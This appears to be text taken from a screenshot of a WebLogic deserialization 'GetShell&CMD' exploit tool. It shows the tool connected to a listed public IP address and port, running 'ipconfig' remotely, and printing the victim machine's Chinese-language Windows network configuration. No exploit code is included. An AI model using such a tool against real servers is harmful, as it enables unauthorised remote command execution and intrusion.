 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.143.53.1 Port: 80 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP 配置
以太网适配器 以太网 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::24b7:29be:77a4:a50c%13
IPv4 地址 . . . . . . . . . . . . : 169.254.95.120
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::8881:31f:c509:75c6%12
IPv4 地址 . . . . . . . . . . . . : 192.168.99.4
子网掩码 . . . . . . . . . . . . : 255.255.255.192
Connected!
www.wooyun.org